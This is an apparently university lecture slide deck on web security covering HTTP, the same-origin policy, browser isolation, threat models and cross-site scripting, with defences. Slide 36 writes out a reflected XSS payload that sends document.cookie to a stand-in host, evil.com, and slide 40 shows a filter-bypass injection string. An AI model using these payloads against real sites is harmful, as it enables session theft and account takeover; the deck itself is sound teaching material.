Slide 1
Web Security
ECE458
Winter 2013
Slides from
John Mitchell and Vitaly Shmatikov
(Modified by Vijay Ganesh)

Slide 2

Reported Web Vulnerabilities "In the Wild"
Data from aggregator and validator of NVD-reported vulnerabilities

Slide 3
Web Applications
Big trend: software as a (Web-based) service
Online banking, shopping, government, bill payment, tax prep, customer relationship management, etc.
Cloud computing
Applications hosted on Web servers
Written in a mixture of PHP, Java, Perl, Python, C, ASP
Poorly written scripts with inadequate input validation

Slide 4
Typical Web Application Design
Runs on a Web server or application server
Takes input from Web users (via Web server)
Interacts with back-end databases and third parties
Prepares and outputs results for users (via Web server)
Dynamically generated HTML pages
Contain content from many different sources, often including regular users
Blogs, social networks, photo-sharing websites…

Slide 5
Browser and Network
Network
Browser
request
website
reply
OS
Hardware

Slide 6
Two Sides of Web Applications
Web browser
Executes JavaScript presented by websites the user visits
Web application
Runs at website
Banks, online merchants, blogs, Google Apps, many others
Written in PHP, ASP, JSP, Ruby, …

Slide 7


Web application vulnerabilities

Slide 8
Topics on Web security
Browser security model
The browser as an OS and execution platform
Basic http: headers, cookies
Browser UI and security indicators
Authentication and session management
How users authenticate to web sites
Browser-server mechanisms for managing state
Web application security
Application pitfalls and defenses
HTTPS: goals and pitfalls
Network issues and browser protocol handling

Slide 9
Goals of web security
Safely browse the web
Users should be able to visit a variety of web sites, without incurring harm:
No stolen information (without user’s permission)
Site A cannot compromise session at Site B
Secure web applications
Applications delivered over the web should have the same security properties we require for stand-alone applications
Other ideas?

Slide 10



Operating system security
Operating system security
System
Alice
OS Attacker
May control malicious files and applications

Slide 11



Network security
Network Attacker
Intercepts and controls network communication
System
Alice

Slide 12
Web security
System
Web Attacker
Sets up malicious site visited by victim; no control of network
Alice

Slide 13
Web Threat Models
Web attacker
Control attacker.com
Can obtain SSL/TLS certificate for attacker.com
User visits attacker.com
Or: runs attacker’s Facebook app
Network attacker
Passive: Wireless eavesdropper
Active: Evil router, DNS poisoning
Malware attacker
Attacker escapes browser isolation mechanisms and run separately under control of OS

Slide 14
Malware attacker
Browsers (like any software) contain exploitable bugs
Often enable remote code execution by web sites
Google study: [the ghost in the browser 2007]
Found Trojans on 300,000 web pages (URLs)
Found adware on 18,000 web pages (URLs)
Even if browsers were bug-free, still lots of vulnerabilities on the web
All of the vulnerabilities on previous graph: XSS, SQLi, CSRF, …

Slide 15
Outline
Http
Rendering content
Isolation: Same Origin Policy
JavaScript Overview
XSS Attacks

Slide 16
HTTP

Slide 17
URLs
Global identifiers of network-retrievable documents
Example:
http://stanford.edu:81/class?name=cs155#homework
Special characters are encoded as hex:
%0A = newline
%20 or + = space, %2B = + (special exception)
Protocol
Fragment
Hostname
Port
Path
Query

Slide 18
HTTP Request
Method
File
HTTP version
Headers
GET /index.html HTTP/1.1
Accept: image/gif, image/x-bitmap, image/jpeg, */*
Accept-Language: en
Connection: Keep-Alive
User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
Host: www.example.com
Referer: http://www.google.com?q=dingbats
Blank line
Data – none for GET
GET : no side effect POST : possible side effect

Slide 19
HTTP Response
HTTP version
Status code
Reason phrase
Headers
HTTP/1.0 200 OK
Date: Sun, 21 Apr 1996 02:20:42 GMT
Server: Microsoft-Internet-Information-Server/5.0
Connection: keep-alive
Content-Type: text/html
Last-Modified: Thu, 18 Apr 1996 17:39:05 GMT
Set-Cookie: …
Content-Length: 2543
<HTML> Some data... blah, blah, blah </HTML>
Data
Cookies

Slide 20
Rendering Content

Slide 21
Rendering and events
Basic execution model
Each browser window or frame
Loads content
Renders
Processes HTML and scripts to display page
May involve images, subframes, etc.
Responds to events
Events can be
User actions: OnClick, OnMouseover
Rendering: OnLoad, OnBeforeUnload
Timing: setTimeout(), clearTimeout()

Slide 22
Pages can embed content from many sources
Frames: <iframe src=“//site.com/frame.html” > </iframe>
Scripts: <script src=“//site.com/script.js” > </script>
CSS (Cascading Style Sheets):
<link rel="stylesheet" type="text /css” href=“//site/com/theme.css" />
Objects (flash): [using swfobject.js script ]
<script> var so = new SWFObject(‘//site.com/flash.swf', …); so.addParam(‘allowscriptaccess', ‘always');
so.write('flashdiv');
</script>
Notes:
Allowscriptaccess: alows flash object to communicate with external scripts, navigate frames, and open windows

Slide 23
Document Object Model (DOM)
Object-oriented interface used to read and write docs
web page in HTML is structured data
DOM provides representation of this hierarchy
Examples
Properties: document.alinkColor, document.URL, document.forms[ ], document.links[ ], document.anchors[ ]
Methods: document.write(document.referrer)
Also Browser Object Model (BOM)
window, document, frames[], history, location, navigator (type and version of browser)

Slide 24
Isolation

Slide 25

Running Remote Code is Risky
Integrity
Compromise your machine
Install malware rootkit
Transact on your accounts
Confidentiality
Read your information
Steal passwords
Read your email

Slide 26
Frame and iFrame
Window may contain frames from different sources
Frame: rigid division as part of frameset
iFrame: floating inline frame
iFrame example
Why use frames?
Delegate screen area to content from another source
Browser provides isolation based on frames
Parent may work even if frame is broken
<iframe src="hello.html" width=450 height=100>
If you can see this, your browser doesn't understand IFRAME.
</iframe>

Slide 27
Browser Sandbox
Goal
Run remote web applications safely
Limited access to OS, network, and browser data
Approach
Isolate sites in different security contexts
Browser manages resources, like an OS

Slide 28
Analogy
Operating system
Web browser
Primitives
System calls
Processes
Disk
Principals: Users
Discretionary access control
Vulnerabilities
Buffer overflow
Root exploit
Primitives
Document object model
Frames
Cookies / localStorage
Principals: “Origins”
Mandatory access control
Vulnerabilities
Cross-site scripting
Cross-site request forgery
Injection attacks
…

Slide 29



Policy Goals
Safe to visit an evil web site
Safe to visit two pages at the same time
Address bar
distinguishes them
Allow safe delegation

Slide 30
Browser security mechanism
A
A
B
A
B
Each frame of a page has an origin
Origin = protocol://host:port
Scripts in each frame can access its own origin
Network access, Read/write DOM, Storage (cookies)
Frame cannot access data associated with a different origin

Slide 31
The SOP questions are
Can ‘A’ get resources from ‘B’?
Can ‘A’ execute resources from ‘B’?
Can ‘A’ post content to ‘B’?
Can ‘A’ interfere with the DOM of ‘B’?
Can ‘A’ redirect a browsing context of ‘B’?
Can ‘A’ read cookies/localStorage of ‘B’?
…

Slide 32
XSS Attacks

Slide 33
JavaScript Security Model
Script runs in a “sandbox”
No direct file access, restricted network access
Same-origin policy
Can only read properties of documents and windows from the same server, protocol, and port
If the same server hosts unrelated sites, scripts from one site can access document properties on the other

Slide 34
Library Import
Same-origin policy does not apply to scripts loaded in enclosing frame from arbitrary site
This script runs as if it were loaded from the site that provided the page!
<script type="text/javascript">
src="http://www.example.com/scripts/somescript.js">
</script>

Slide 35
Web Attacker
Controls malicious website (attacker.com)
Can even obtain SSL/TLS certificate for his site ($0)
User visits attacker.com – why?
Phishing email, enticing content, search results, placed by ad network, blind luck …
Attacker has no other access to user machine!
Variation: gadget attacker
Bad gadget included in otherwise honest mashup (EvilMaps.com)

Slide 36
XSS: Cross-Site Scripting
Echoes user’s name:
<HTML>Hello, dear …
</HTML>
victim’s
browser
naive.com
evil.com
hello.cgi
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com

Slide 37
So What?
Why would user click on such a link?
Phishing email in webmail client (e.g., Gmail)
Link in DoubleClick banner ad
… many many ways to fool user into clicking
So what if evil.com gets cookie for naive.com?
Cookie can include session authenticator for naive.com
Or other data intended only for naive.com
Violates the “intent” of the same-origin policy

Slide 38
Other XSS Risks
XSS is a form of “reflection attack”
User is tricked into visiting a badly written website
A bug in website code causes it to display and the user’s browser to execute an arbitrary attack script
Can change contents of the affected website by manipulating DOM components
Show bogus information, request sensitive data
Control form fields on this page and linked pages
For example, MySpace.com phishing attack injects password field that sends password to bad guy
Can cause user’s browser to attack other websites

Slide 39
Where Malicious Scripts Lurk
Hidden in user-created content
Social sites (e.g., MySpace), blogs, forums, wikis
When visitor loads the page, webserver displays the content and visitor’s browser executes script
Many sites try to filter out scripts from user content, but this is difficult

Slide 40
Preventing Cross-Site Scripting
Preventing injection of scripts into HTML is hard!
Blocking “<” and “>” is not enough
Event handlers, stylesheets, encoded inputs (%3C), etc.
phpBB allowed simple HTML tags like <b>
<b c=“>” onmouseover=“script” x=“<b ”>Hello<b>
Any user input must be preprocessed before it is used inside HTML
In PHP, htmlspecialchars(string) will replace all special characters with their HTML codes
‘ becomes &#039; “ becomes &quot; & becomes &amp;
In ASP.NET, Server.HtmlEncode(string)

